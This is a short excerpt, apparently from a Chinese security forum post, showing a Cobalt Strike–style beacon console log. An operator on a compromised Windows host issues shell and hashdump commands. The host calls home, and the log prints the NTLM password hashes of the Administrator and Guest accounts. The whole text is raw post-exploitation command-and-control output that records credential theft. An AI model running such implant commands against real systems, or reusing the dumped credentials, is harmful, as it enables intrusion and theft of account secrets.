 beacon> shell slepp 1
[*] Tasked beacon to run: slepp 1
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82579 bytes
[+] received output:
'slepp' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c51ba7c328cd01866885a37748816e07:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
先知社区